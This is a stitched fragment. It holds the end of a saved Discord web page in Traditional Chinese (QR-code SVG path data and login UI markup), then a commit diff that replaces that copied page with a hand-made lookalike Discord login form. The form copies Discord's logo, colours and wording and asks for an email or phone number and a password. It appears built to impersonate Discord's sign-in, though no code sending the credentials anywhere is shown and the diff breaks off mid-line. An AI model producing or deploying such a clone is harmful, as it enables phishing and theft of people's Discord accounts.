0 Z   M 36 18 l 1 0 0 1 -1 0 Z M 0 19 l 1 0 0 1 -1 0 Z M 1 19 l 1 0 0 1 -1 0 Z M 2 19 l 1 0 0 1 -1 0 Z  M 4 19 l 1 0 0 1 -1 0 Z    M 8 19 l 1 0 0 1 -1 0 Z M 9 19 l 1 0 0 1 -1 0 Z M 10 19 l 1 0 0 1 -1 0 Z  M 12 19 l 1 0 0 1 -1 0 Z  M 14 19 l 1 0 0 1 -1 0 Z M 15 19 l 1 0 0 1 -1 0 Z M 16 19 l 1 0 0 1 -1 0 Z      M 22 19 l 1 0 0 1 -1 0 Z M 23 19 l 1 0 0 1 -1 0 Z M 24 19 l 1 0 0 1 -1 0 Z  M 26 19 l 1 0 0 1 -1 0 Z M 27 19 l 1 0 0 1 -1 0 Z M 28 19 l 1 0 0 1 -1 0 Z M 29 19 l 1 0 0 1 -1 0 Z   M 32 19 l 1 0 0 1 -1 0 Z M 33 19 l 1 0 0 1 -1 0 Z       M 3 20 l 1 0 0 1 -1 0 Z  M 5 20 l 1 0 0 1 -1 0 Z M 6 20 l 1 0 0 1 -1 0 Z M 7 20 l 1 0 0 1 -1 0 Z M 8 20 l 1 0 0 1 -1 0 Z M 9 20 l 1 0 0 1 -1 0 Z M 10 20 l 1 0 0 1 -1 0 Z  M 12 20 l 1 0 0 1 -1 0 Z       M 19 20 l 1 0 0 1 -1 0 Z M 20 20 l 1 0 0 1 -1 0 Z M 21 20 l 1 0 0 1 -1 0 Z   M 24 20 l 1 0 0 1 -1 0 Z      M 30 20 l 1 0 0 1 -1 0 Z M 31 20 l 1 0 0 1 -1 0 Z   M 34 20 l 1 0 0 1 -1 0 Z M 35 20 l 1 0 0 1 -1 0 Z  M 0 21 l 1 0 0 1 -1 0 Z  M 2 21 l 1 0 0 1 -1 0 Z M 3 21 l 1 0 0 1 -1 0 Z  M 5 21 l 1 0 0 1 -1 0 Z   M 8 21 l 1 0 0 1 -1 0 Z  M 10 21 l 1 0 0 1 -1 0 Z M 11 21 l 1 0 0 1 -1 0 Z M 12 21 l 1 0 0 1 -1 0 Z   M 15 21 l 1 0 0 1 -1 0 Z M 16 21 l 1 0 0 1 -1 0 Z M 17 21 l 1 0 0 1 -1 0 Z   M 20 21 l 1 0 0 1 -1 0 Z   M 23 21 l 1 0 0 1 -1 0 Z  M 25 21 l 1 0 0 1 -1 0 Z  M 27 21 l 1 0 0 1 -1 0 Z M 28 21 l 1 0 0 1 -1 0 Z M 29 21 l 1 0 0 1 -1 0 Z M 30 21 l 1 0 0 1 -1 0 Z      M 36 21 l 1 0 0 1 -1 0 Z  M 1 22 l 1 0 0 1 -1 0 Z   M 4 22 l 1 0 0 1 -1 0 Z M 5 22 l 1 0 0 1 -1 0 Z M 6 22 l 1 0 0 1 -1 0 Z       M 13 22 l 1 0 0 1 -1 0 Z M 14 22 l 1 0 0 1 -1 0 Z M 15 22 l 1 0 0 1 -1 0 Z    M 19 22 l 1 0 0 1 -1 0 Z M 20 22 l 1 0 0 1 -1 0 Z M 21 22 l 1 0 0 1 -1 0 Z M 22 22 l 1 0 0 1 -1 0 Z M 23 22 l 1 0 0 1 -1 0 Z    M 27 22 l 1 0 0 1 -1 0 Z   M 30 22 l 1 0 0 1 -1 0 Z   M 33 22 l 1 0 0 1 -1 0 Z M 34 22 l 1 0 0 1 -1 0 Z  M 36 22 l 1 0 0 1 -1 0 Z   M 2 23 l 1 0 0 1 -1 0 Z     M 7 23 l 1 0 0 1 -1 0 Z  M 9 23 l 1 0 0 1 -1 0 Z  M 11 23 l 1 0 0 1 -1 0 Z      M 17 23 l 1 0 0 1 -1 0 Z     M 22 23 l 1 0 0 1 -1 0 Z    M 26 23 l 1 0 0 1 -1 0 Z M 27 23 l 1 0 0 1 -1 0 Z M 28 23 l 1 0 0 1 -1 0 Z  M 30 23 l 1 0 0 1 -1 0 Z M 31 23 l 1 0 0 1 -1 0 Z M 32 23 l 1 0 0 1 -1 0 Z M 33 23 l 1 0 0 1 -1 0 Z   M 36 23 l 1 0 0 1 -1 0 Z  M 1 24 l 1 0 0 1 -1 0 Z M 2 24 l 1 0 0 1 -1 0 Z M 3 24 l 1 0 0 1 -1 0 Z   M 6 24 l 1 0 0 1 -1 0 Z M 7 24 l 1 0 0 1 -1 0 Z M 8 24 l 1 0 0 1 -1 0 Z M 9 24 l 1 0 0 1 -1 0 Z   M 12 24 l 1 0 0 1 -1 0 Z M 13 24 l 1 0 0 1 -1 0 Z  M 15 24 l 1 0 0 1 -1 0 Z  M 17 24 l 1 0 0 1 -1 0 Z   M 20 24 l 1 0 0 1 -1 0 Z M 21 24 l 1 0 0 1 -1 0 Z M 22 24 l 1 0 0 1 -1 0 Z M 23 24 l 1 0 0 1 -1 0 Z   M 26 24 l 1 0 0 1 -1 0 Z  M 28 24 l 1 0 0 1 -1 0 Z  M 30 24 l 1 0 0 1 -1 0 Z  M 32 24 l 1 0 0 1 -1 0 Z   M 35 24 l 1 0 0 1 -1 0 Z M 36 24 l 1 0 0 1 -1 0 Z     M 4 25 l 1 0 0 1 -1 0 Z M 5 25 l 1 0 0 1 -1 0 Z   M 8 25 l 1 0 0 1 -1 0 Z M 9 25 l 1 0 0 1 -1 0 Z   M 12 25 l 1 0 0 1 -1 0 Z M 13 25 l 1 0 0 1 -1 0 Z M 14 25 l 1 0 0 1 -1 0 Z      M 20 25 l 1 0 0 1 -1 0 Z  M 22 25 l 1 0 0 1 -1 0 Z  M 24 25 l 1 0 0 1 -1 0 Z M 25 25 l 1 0 0 1 -1 0 Z M 26 25 l 1 0 0 1 -1 0 Z  M 28 25 l 1 0 0 1 -1 0 Z  M 30 25 l 1 0 0 1 -1 0 Z M 31 25 l 1 0 0 1 -1 0 Z   M 34 25 l 1 0 0 1 -1 0 Z  M 36 25 l 1 0 0 1 -1 0 Z M 0 26 l 1 0 0 1 -1 0 Z M 1 26 l 1 0 0 1 -1 0 Z   M 4 26 l 1 0 0 1 -1 0 Z  M 6 26 l 1 0 0 1 -1 0 Z  M 8 26 l 1 0 0 1 -1 0 Z M 9 26 l 1 0 0 1 -1 0 Z M 10 26 l 1 0 0 1 -1 0 Z M 11 26 l 1 0 0 1 -1 0 Z   M 14 26 l 1 0 0 1 -1 0 Z M 15 26 l 1 0 0 1 -1 0 Z  M 17 26 l 1 0 0 1 -1 0 Z M 18 26 l 1 0 0 1 -1 0 Z  M 20 26 l 1 0 0 1 -1 0 Z M 21 26 l 1 0 0 1 -1 0 Z M 22 26 l 1 0 0 1 -1 0 Z M 23 26 l 1 0 0 1 -1 0 Z  M 25 26 l 1 0 0 1 -1 0 Z  M 27 26 l 1 0 0 1 -1 0 Z  M 29 26 l 1 0 0 1 -1 0 Z M 30 26 l 1 0 0 1 -1 0 Z M 31 26 l 1 0 0 1 -1 0 Z M 32 26 l 1 0 0 1 -1 0 Z  M 34 26 l 1 0 0 1 -1 0 Z  M 36 26 l 1 0 0 1 -1 0 Z   M 2 27 l 1 0 0 1 -1 0 Z  M 4 27 l 1 0 0 1 -1 0 Z        M 12 27 l 1 0 0 1 -1 0 Z M 13 27 l 1 0 0 1 -1 0 Z M 14 27 l 1 0 0 1 -1 0 Z    M 18 27 l 1 0 0 1 -1 0 Z M 19 27 l 1 0 0 1 -1 0 Z M 20 27 l 1 0 0 1 -1 0 Z  M 22 27 l 1 0 0 1 -1 0 Z M 23 27 l 1 0 0 1 -1 0 Z M 24 27 l 1 0 0 1 -1 0 Z  M 26 27 l 1 0 0 1 -1 0 Z M 27 27 l 1 0 0 1 -1 0 Z  M 29 27 l 1 0 0 1 -1 0 Z M 30 27 l 1 0 0 1 -1 0 Z   M 33 27 l 1 0 0 1 -1 0 Z   M 36 27 l 1 0 0 1 -1 0 Z M 0 28 l 1 0 0 1 -1 0 Z M 1 28 l 1 0 0 1 -1 0 Z  M 3 28 l 1 0 0 1 -1 0 Z   M 6 28 l 1 0 0 1 -1 0 Z M 7 28 l 1 0 0 1 -1 0 Z  M 9 28 l 1 0 0 1 -1 0 Z M 10 28 l 1 0 0 1 -1 0 Z M 11 28 l 1 0 0 1 -1 0 Z M 12 28 l 1 0 0 1 -1 0 Z M 13 28 l 1 0 0 1 -1 0 Z  M 15 28 l 1 0 0 1 -1 0 Z M 16 28 l 1 0 0 1 -1 0 Z M 17 28 l 1 0 0 1 -1 0 Z     M 22 28 l 1 0 0 1 -1 0 Z M 23 28 l 1 0 0 1 -1 0 Z M 24 28 l 1 0 0 1 -1 0 Z  M 26 28 l 1 0 0 1 -1 0 Z  M 28 28 l 1 0 0 1 -1 0 Z M 29 28 l 1 0 0 1 -1 0 Z M 30 28 l 1 0 0 1 -1 0 Z M 31 28 l 1 0 0 1 -1 0 Z M 32 28 l 1 0 0 1 -1 0 Z M 33 28 l 1 0 0 1 -1 0 Z  M 35 28 l 1 0 0 1 -1 0 Z M 36 28 l 1 0 0 1 -1 0 Z         M 8 29 l 1 0 0 1 -1 0 Z M 9 29 l 1 0 0 1 -1 0 Z M 10 29 l 1 0 0 1 -1 0 Z M 11 29 l 1 0 0 1 -1 0 Z   M 14 29 l 1 0 0 1 -1 0 Z  M 16 29 l 1 0 0 1 -1 0 Z    M 20 29 l 1 0 0 1 -1 0 Z M 21 29 l 1 0 0 1 -1 0 Z M 22 29 l 1 0 0 1 -1 0 Z M 23 29 l 1 0 0 1 -1 0 Z M 24 29 l 1 0 0 1 -1 0 Z M 25 29 l 1 0 0 1 -1 0 Z   M 28 29 l 1 0 0 1 -1 0 Z    M 32 29 l 1 0 0 1 -1 0 Z   M 35 29 l 1 0 0 1 -1 0 Z M 36 29 l 1 0 0 1 -1 0 Z M 0 30 l 1 0 0 1 -1 0 Z M 1 30 l 1 0 0 1 -1 0 Z M 2 30 l 1 0 0 1 -1 0 Z M 3 30 l 1 0 0 1 -1 0 Z M 4 30 l 1 0 0 1 -1 0 Z M 5 30 l 1 0 0 1 -1 0 Z M 6 30 l 1 0 0 1 -1 0 Z  M 8 30 l 1 0 0 1 -1 0 Z    M 12 30 l 1 0 0 1 -1 0 Z M 13 30 l 1 0 0 1 -1 0 Z M 14 30 l 1 0 0 1 -1 0 Z M 15 30 l 1 0 0 1 -1 0 Z M 16 30 l 1 0 0 1 -1 0 Z M 17 30 l 1 0 0 1 -1 0 Z M 18 30 l 1 0 0 1 -1 0 Z M 19 30 l 1 0 0 1 -1 0 Z M 20 30 l 1 0 0 1 -1 0 Z   M 23 30 l 1 0 0 1 -1 0 Z M 24 30 l 1 0 0 1 -1 0 Z M 25 30 l 1 0 0 1 -1 0 Z M 26 30 l 1 0 0 1 -1 0 Z  M 28 30 l 1 0 0 1 -1 0 Z  M 30 30 l 1 0 0 1 -1 0 Z  M 32 30 l 1 0 0 1 -1 0 Z   M 35 30 l 1 0 0 1 -1 0 Z M 36 30 l 1 0 0 1 -1 0 Z M 0 31 l 1 0 0 1 -1 0 Z      M 6 31 l 1 0 0 1 -1 0 Z      M 12 31 l 1 0 0 1 -1 0 Z  M 14 31 l 1 0 0 1 -1 0 Z    M 18 31 l 1 0 0 1 -1 0 Z M 19 31 l 1 0 0 1 -1 0 Z  M 21 31 l 1 0 0 1 -1 0 Z  M 23 31 l 1 0 0 1 -1 0 Z   M 26 31 l 1 0 0 1 -1 0 Z M 27 31 l 1 0 0 1 -1 0 Z M 28 31 l 1 0 0 1 -1 0 Z    M 32 31 l 1 0 0 1 -1 0 Z   M 35 31 l 1 0 0 1 -1 0 Z M 36 31 l 1 0 0 1 -1 0 Z M 0 32 l 1 0 0 1 -1 0 Z  M 2 32 l 1 0 0 1 -1 0 Z M 3 32 l 1 0 0 1 -1 0 Z M 4 32 l 1 0 0 1 -1 0 Z  M 6 32 l 1 0 0 1 -1 0 Z   M 9 32 l 1 0 0 1 -1 0 Z M 10 32 l 1 0 0 1 -1 0 Z  M 12 32 l 1 0 0 1 -1 0 Z M 13 32 l 1 0 0 1 -1 0 Z M 14 32 l 1 0 0 1 -1 0 Z M 15 32 l 1 0 0 1 -1 0 Z M 16 32 l 1 0 0 1 -1 0 Z M 17 32 l 1 0 0 1 -1 0 Z M 18 32 l 1 0 0 1 -1 0 Z M 19 32 l 1 0 0 1 -1 0 Z  M 21 32 l 1 0 0 1 -1 0 Z  M 23 32 l 1 0 0 1 -1 0 Z    M 27 32 l 1 0 0 1 -1 0 Z M 28 32 l 1 0 0 1 -1 0 Z M 29 32 l 1 0 0 1 -1 0 Z M 30 32 l 1 0 0 1 -1 0 Z M 31 32 l 1 0 0 1 -1 0 Z M 32 32 l 1 0 0 1 -1 0 Z    M 36 32 l 1 0 0 1 -1 0 Z M 0 33 l 1 0 0 1 -1 0 Z  M 2 33 l 1 0 0 1 -1 0 Z M 3 33 l 1 0 0 1 -1 0 Z M 4 33 l 1 0 0 1 -1 0 Z  M 6 33 l 1 0 0 1 -1 0 Z       M 13 33 l 1 0 0 1 -1 0 Z   M 16 33 l 1 0 0 1 -1 0 Z  M 18 33 l 1 0 0 1 -1 0 Z   M 21 33 l 1 0 0 1 -1 0 Z  M 23 33 l 1 0 0 1 -1 0 Z M 24 33 l 1 0 0 1 -1 0 Z M 25 33 l 1 0 0 1 -1 0 Z  M 27 33 l 1 0 0 1 -1 0 Z M 28 33 l 1 0 0 1 -1 0 Z M 29 33 l 1 0 0 1 -1 0 Z   M 32 33 l 1 0 0 1 -1 0 Z M 33 33 l 1 0 0 1 -1 0 Z M 34 33 l 1 0 0 1 -1 0 Z   M 0 34 l 1 0 0 1 -1 0 Z  M 2 34 l 1 0 0 1 -1 0 Z M 3 34 l 1 0 0 1 -1 0 Z M 4 34 l 1 0 0 1 -1 0 Z  M 6 34 l 1 0 0 1 -1 0 Z  M 8 34 l 1 0 0 1 -1 0 Z M 9 34 l 1 0 0 1 -1 0 Z M 10 34 l 1 0 0 1 -1 0 Z M 11 34 l 1 0 0 1 -1 0 Z M 12 34 l 1 0 0 1 -1 0 Z    M 16 34 l 1 0 0 1 -1 0 Z M 17 34 l 1 0 0 1 -1 0 Z M 18 34 l 1 0 0 1 -1 0 Z M 19 34 l 1 0 0 1 -1 0 Z  M 21 34 l 1 0 0 1 -1 0 Z M 22 34 l 1 0 0 1 -1 0 Z M 23 34 l 1 0 0 1 -1 0 Z M 24 34 l 1 0 0 1 -1 0 Z   M 27 34 l 1 0 0 1 -1 0 Z M 28 34 l 1 0 0 1 -1 0 Z M 29 34 l 1 0 0 1 -1 0 Z  M 31 34 l 1 0 0 1 -1 0 Z M 32 34 l 1 0 0 1 -1 0 Z M 33 34 l 1 0 0 1 -1 0 Z   M 36 34 l 1 0 0 1 -1 0 Z M 0 35 l 1 0 0 1 -1 0 Z      M 6 35 l 1 0 0 1 -1 0 Z    M 10 35 l 1 0 0 1 -1 0 Z  M 12 35 l 1 0 0 1 -1 0 Z M 13 35 l 1 0 0 1 -1 0 Z M 14 35 l 1 0 0 1 -1 0 Z M 15 35 l 1 0 0 1 -1 0 Z M 16 35 l 1 0 0 1 -1 0 Z  M 18 35 l 1 0 0 1 -1 0 Z      M 24 35 l 1 0 0 1 -1 0 Z  M 26 35 l 1 0 0 1 -1 0 Z   M 29 35 l 1 0 0 1 -1 0 Z   M 32 35 l 1 0 0 1 -1 0 Z M 33 35 l 1 0 0 1 -1 0 Z    M 0 36 l 1 0 0 1 -1 0 Z M 1 36 l 1 0 0 1 -1 0 Z M 2 36 l 1 0 0 1 -1 0 Z M 3 36 l 1 0 0 1 -1 0 Z M 4 36 l 1 0 0 1 -1 0 Z M 5 36 l 1 0 0 1 -1 0 Z M 6 36 l 1 0 0 1 -1 0 Z  M 8 36 l 1 0 0 1 -1 0 Z    M 12 36 l 1 0 0 1 -1 0 Z M 13 36 l 1 0 0 1 -1 0 Z      M 19 36 l 1 0 0 1 -1 0 Z M 20 36 l 1 0 0 1 -1 0 Z M 21 36 l 1 0 0 1 -1 0 Z       M 28 36 l 1 0 0 1 -1 0 Z M 29 36 l 1 0 0 1 -1 0 Z M 30 36 l 1 0 0 1 -1 0 Z M 31 36 l 1 0 0 1 -1 0 Z     M 36 36 l 1 0 0 1 -1 0 Z" fill="#000000"></path></svg></div><div class="qrCodeOverlay_e16417"><img alt="" src="/assets/dd05fd1ea37e7747.png"></div></div><h2 class="heading-xl/semibold_cf4812 defaultColor__5345c title__921c5 marginBottom8_fd297e" data-text-variant="heading-xl/semibold" style="color: var(--text-strong);">使用 QR Code 登入</h2><div class="text-md/normal_cf4812" data-text-variant="text-md/normal" style="color: var(--text-default);">用 <strong>Discord 行動應用程式</strong> 對此掃描就能立即登入。</div><div data-align="center" data-justify="start" data-direction="vertical" data-wrap="false" data-full-width="true" class="stack_dbd263" style="gap: var(--space-8); padding: var(--space-8);"><button class="textButton__7a01b primary__7a01b" data-mana-component="text-button" role="button" type="button"><span class="lineClamp1__4bd52 text-sm/normal_cf4812 text__7a01b" data-text-variant="text-sm/normal">或者，使用密碼金鑰登入</span></button></div></div></div></div></div></div></div></form></div></div></div></div></div><div class="layerContainer__59d0d"><div class="pictureInPicture__6341f"></div></div><div id="cash-app-pay-container"></div><div></div><div id="popover-portal"></div><div class="layerContainer__59d0d"></div><div class="layerContainer__59d0d"></div><div class="containerTop__45edc"></div><canvas class="canvas_eb6eba" width="1197" height="948"></canvas><canvas width="240" height="240" style="display: none; position: absolute; width: 0px; height: 0px; left: -100%;"></canvas></div></div><div style="position: fixed; opacity: 0; pointer-events: none;"></div><div></div></div>
+  
+
+<div class="drag-previewer" style="z-index: 1000; filter: drop-shadow(0 0 0 var(--background-surface-high)) drop-shadow(var(--elevation-high));"><svg style="contain: paint;"><foreignobject></foreignobject></svg></div><div id="uid_1" style="display: none;">,</div><div id="uid_2" style="display: none;">,</div><div id="uid_3" style="display: none;">反應</div><div id="uid_4" style="display: none;">點擊以開啟圖片對話框</div></body></html>

==== commit da145e73: "Update discord-login.html" ====
--- a/discord-login.html
+++ b/discord-login.html
@@ -1,30 +1,149 @@
-<html lang="zh-TW" style="font-size: 100%; --saturation-factor: 1; dynamic-range-limit: no-limit; --custom-zoom: 100; --devtools-sidebar-width: 0px;" class="platform-web theme-dark theme-darker images-dark density-default font-size-16 has-webkit-scrollbar full-motion visual-refresh" data-rh="lang,style,class"><head>
-    <meta charset="utf-8">
-    <meta content="width=device-width, initial-scale=1.0, maximum-scale=3.0" name="viewport">
+<!DOCTYPE html>
+<html lang="zh-TW">
+<head>
+  <meta charset="utf-8">
+  <title>Discord - 登入</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <style>
+    :root {
+      --bg-primary: #36393f;
+      --bg-secondary: #2f3136;
+      --text-primary: #dcddde;
+      --text-secondary: #b9bbbe;
+      --brand: #5865f2;
+      --brand-hover: #4752c4;
+      --input-bg: #202225;
+      --input-border: #202225;
+    }
+    * { margin:0; padding:0; box-sizing:border-box; }
+    body {
+      font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+      background: var(--bg-primary);
+      color: var(--text-primary);
+      height: 100vh;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+    }
+    .container {
+      width: 440px;
+      background: var(--bg-primary);
+      padding: 40px;
+      border-radius: 5px;
+      box-shadow: 0 2px 10px rgba(0,0,0,.4);
+    }
+    .logo {
+      text-align: center;
+      margin-bottom: 30px;
+    }
+    .logo img {
+      width: 80px;
+      height: auto;
+    }
+    h1 {
+      font-size: 24px;
+      text-align: center;
+      margin: 0 0 8px;
+      color: #fff;
+    }
+    .sub {
+      text-align: center;
+      color: var(--text-secondary);
+      margin-bottom: 30px;
+      font-size: 16px;
+    }
+    label {
+      display: block;
+      margin-bottom: 8px;
+      color: var(--text-secondary);
+      font-size: 14px;
+      font-weight: 600;
+    }
+    input {
+      width: 100%;
+      padding: 10px;
+      margin-bottom: 20px;
+      background: var(--input-bg);
+      border: 1px solid var(--input-border);
+      border-radius: 3px;
+      color: #fff;
+      font-size: 16px;
+    }
+    input:focus {
+      outline: none;
+      border-color: var(--brand);
+      box-shadow: 0 0 0 2px rgba(88,101,242,.3);
+    }
+    button {
+      width: 100%;
+      padding: 12px;
+      background: var(--brand);
+      color: #fff;
+      border: none;
+      border-radius: 3px;
+      font-size: 16px;
+      font-weight: 500;
+      cursor: pointer;
+      transition: background .2s;
+    }
+    button:hover {
+      background: var(--brand-hover);
+    }
+    .footer {
+      text-align: center;
+      margin-top: 20px;
+      font-size: 12px;
+      color: #72767d;
+    }
+    .footer a {
+      color: #00aff4;
+      text-decoration: none;
+    }
+    .footer a:hover {
+      text-decoration: underline;
+    }
+  </style>
+</head>
+<body>
+  <div class="container">
+    <div class="logo">
+      <img src="https://assets-global.website-files.com/6257adef93867e50d84d30e2/6257d3a0e8b7d6b0c0e6f6d2_discord-logo-wordmark-color-white.svg" alt="Discord">
+    </div>
+    <h1>歡迎回來！</h1>
+    <div class="sub">很高興再次見到你</div>
+    
+    <form id="login-form">
+      <label>電子郵件或電話號碼</label>
+      <input type="text" id="email" required>
+      
+      <label>密碼</label>
+      <input type="password" id="password" required>
+      
+      <button type="submit">登入</button>
+    </form>
+    
+    <div class="footer">
+      <a href="#">忘記密碼？</a><br>
+      需要帳號？ <a href="#">註冊</a>
+    </div>
+  </div>
 
-    <!-- section:seometa -->
-    <meta property="og:type" content="website">
-    <meta property="og:site_name" content="Discord">
-    <meta property="og:title" content="Discord - Group Chat That’s All Fun &amp; Games">
-    <meta property="og:description" content="Discord is great for playing games and chilling with friends, or even building a worldwide community. Customize your own space to talk, play, and hang out.">
-    <meta property="og:image" content="https://cdn.discordapp.com/assets/og_img_discord_home.png">
-    <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:site" content="@discord">
-    <meta name="twitter:creator" content="@discord">
-    <!-- endsection -->
-
-    <!-- plugin:globalConstants -->
-    <!-- plugin:meticulous -->
-    <!-- plugin:fastConnect -->
-
-    <!-- section:title -->
-    <title>Discord</title>
-    <!-- endsection -->
-  <script nonce="">window.GLOBAL_ENV = {"NODE_ENV":"production","BUILT_AT":"1772007536020","HTML_TIMESTAMP":Date.now(),"BUILD_NUMBER":"501798","PROJECT_ENV":"production","RELEASE_CHANNEL":"stable","VERSION_HASH":"70d9b77e73868171ad26351e849a3f398fdd2465","PRIMARY_DOMAIN":"discord.com","SENTRY_TAGS":{"buildId":"70d9b77e73868171ad26351e849a3f398fdd2465","buildType":"normal"},"SENTRY_RELEASE":"2026-02-25-70d9b77e73868171ad26351e849a3f398fdd2465-discord_web","PUBLIC_PATH":"/assets/","LOCATION":"history","API_VERSION":9,"API_PROTOCOL":"https:","API_ENDPOINT":"//discord.com/api","GATEWAY_ENDPOINT":"wss://gateway.discord.gg","STATIC_ENDPOINT":"","ASSET_ENDPOINT":"//discord.com","MEDIA_PROXY_ENDPOINT":"//media.discordapp.net","IMAGE_PROXY_ENDPOINTS":"//images-ext-1.discordapp.net,//images-ext-2.discordapp.net","CDN_HOST":"cdn.discordapp.com","DEVELOPERS_ENDPOINT":"//discord.com","MARKETING_ENDPOINT":"//discord.com","WEBAPP_ENDPOINT":"//discord.com","WIDGET_ENDPOINT":"//discord.com/widget","SEO_ENDPOINT":"undefined","ADS_MANAGER_ENDPOINT":"//ads.discord.com","NETWORKING_ENDPOINT":"//router.discordapp.net","REMOTE_AUTH_ENDPOINT":"wss://remote-auth-gateway.discord.gg","RTC_LATENCY_ENDPOINT":"//latency.discord.media/rtc","INVITE_HOST":"discord.gg","GUILD_TEMPLATE_HOST":"discord.new","GIFT_CODE_HOST":"discord.gift","ACTIVITY_APPLICATION_HOST":"discordsays.com","MIGRATION_SOURCE_ORIGIN":"https://discordapp.com","MIGRATION_DESTINATION_ORIGIN":"https://discord.com","STRIPE_KEY":"pk_live_CUQtlpQUF0vufWpnpUmQvcdi","ADYEN_KEY":"live_E3OQ33V6GVGTXOVQZEAFQJ6DJIDVG6SY","BRAINTREE_KEY":"production_ktzp8hfp_49pp2rp4phym7387","MUX_ENV_KEY":"undefined","DEV_SESSION_KEY":"undefined","WEBAUTHN_ORIGIN":"discord.com"}</script><script nonce="">window.__OVERLAY__ = /overlay/.test(location.pathname);
-window.__BILLING_STANDALONE__ = /^\/billing/.test(location.pathname);</script><link as="script" href="/assets/web.faea832b5a5ae5c5.js" rel="preload"><link as="script" href="/assets/sentry.c2955d5a51c4b25e.js" rel="preload"><link as="script" href="/assets/fast-connect.1c000f2e07d6c073.js" rel="preload"><link as="script" href="/assets/libdiscore-wasm-fetch.6ca8bf601536d821.js" rel="preload"><link href="[data-uri]" rel="icon" type="image/png"><script nonce="">!function(){if(null!=window.WebSocket){var n=function(n){try{var o=localStorage.getItem(n);if(null==o)return null;return JSON.parse(o)}catch(e){return null}};if(n("token")&&!window.__OVERLAY__){var o=n("gateway_encoding_override")||(null!=window.DiscordNative||null!=window.require?"etf":"json"),e=window.GLOBAL_ENV.GATEWAY_ENDPOINT+"/?encoding="+o+"&v="+window.GLOBAL_ENV.API_VERSION;null!=window.DiscordNative&&void 0!==window.Uint8Array&&void 0!==window.TextDecoder?e+="&compress=zstd-stream":void 0!==window.Uint8Array&&(e+="&compress=zlib-stream"),console.log("[FAST CONNECT] "+e+", encoding: "+o+", version: "+window.GLOBAL_ENV.API_VERSION);var i=new WebSocket(e);i.binaryType="arraybuffer";var r=Date.now(),w={open:!1,identify:!1,gateway:e,messages:[]};i.onopen=function(){console.log("[FAST CONNECT] connected in "+(Date.now()-r)+"ms"),w.open=!0},i.onclose=i.onerror=function(){window._ws=null},i.onmessage=function(n){w.messages.push(n)},window._ws={ws:i,state:w}}}}();</script><script defer="" src="/assets/libdiscore-wasm-fetch.6ca8bf601536d821.js"></script><script defer="" src="/assets/fast-connect.1c000f2e07d6c073.js"></script><script defer="" src="/assets/sentry.c2955d5a51c4b25e.js"></script><script defer="" src="/assets/web.faea832b5a5ae5c5.js"></script><link href="/assets/web.93aa10c84f7ff3b5.css" rel="stylesheet"><link rel="prefetch" as="script" href="/assets/93346f188d69eb83.js"><link rel="prefetch" as="script" href="/assets/d017bd86c9c06760.js"><link rel="prefetch" as="script" href="/assets/f8e7c687d8b4cc91.js"><link rel="prefetch" as="script" href="/assets/583e7d2eeef07e8b.js"><link rel="prefetch" as="script" href="/assets/6a9a38d71fa12905.js"><link rel="prefetch" as="script" href="/assets/f14a5e5757b219fc.js"><link rel="prefetch" as="script" href="/assets/511e3cb6eb4fef8c.js"><link rel="prefetch" as="script" href="/assets/0a28a8e5be337c8a.js"><link rel="prefetch" as="script" href="/assets/f0af86f7d67372d0.js"><link rel="prefetch" as="script" href="/assets/975141ba97ffd8cb.js"><link rel="prefetch" as="script" href="/assets/b7852bbb7adbe6aa.js"><link rel="prefetch" as="script" href="/assets/575c595ed87bae1a.js"><link rel="prefetch" as="script" 